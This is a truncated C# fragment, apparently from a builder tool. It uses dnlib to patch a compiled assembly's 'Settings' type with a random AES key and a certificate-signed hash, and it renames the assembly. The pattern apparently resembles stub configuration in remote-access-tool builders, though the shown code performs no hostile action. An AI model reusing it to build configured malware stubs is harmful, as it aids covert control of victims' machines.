 1 个引用
private void WriteSettings(ModuleDefMD asmDef, string AsmName)
{
try
{
var key = Methods.GetRandomString(32);
var aes = new Aes256(key);
var caCertificate = new X509Certificate2(Settings.CertificatePath, "", X509KeyStorageFlags.Exportable);
var serverCertificate = new X509Certificate2(caCertificate.Export(X509ContentType.Cert));
byte[] signature;
using (var csp = (RSACryptoServiceProvider)caCertificate.PrivateKey)
{
var hash = Sha256.ComputeHash(Encoding.UTF8.GetBytes(key));
signature = csp.SignHash(hash, CryptoConfig.MapNameToOID("SHA256"));
}
foreach (TypeDef type in asmDef.Types)
{
asmDef.Assembly.Name = Path.GetFileNameWithoutExtension(AsmName);
asmDef.Name = Path.GetFileName(AsmName);
if (type.Name == "Settings")